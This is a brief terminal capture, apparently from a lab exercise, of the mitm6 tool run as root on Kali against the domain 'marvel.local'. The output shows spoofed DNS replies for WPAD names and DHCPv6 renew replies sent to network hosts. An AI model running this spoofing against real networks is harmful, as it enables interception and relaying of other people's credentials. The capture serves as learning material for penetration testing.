 root@kali:/opt/mitm6# mitm6 -d marvel.local
:0: UserWarning: You do not have a working installation of the service_identity module: 'No module named 'service
_identity''.  Please install it from <https://pypi.python.org/pypi/service_identity> and make sure all of its dep
endencies are satisfied.  Without the service_identity module, Twisted can perform only rudimentary TLS client ho
stname verification.  Many valid certificate/hostname mappings may be rejected.
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:0a:42:05]
IPv4 address: 192.168.57.139
IPv6 address: fe80::20c:29ff:fe0a:4205
DNS local search domain: marvel.local
DNS whitelist: marvel.local
Sent spoofed reply for fakewpad.marvel.local. to fe80::6558:3
Sent spoofed reply for fakewpad.marvel.local. to fe80::6558:3
Renew reply sent to fe80::6558:51
Sent spoofed reply for wpad.marvel.local. to fe80::6558:51
Sent spoofed reply for wpad.MARVEL.local. to fe80::6558:51
Renew reply sent to fe80::6558:3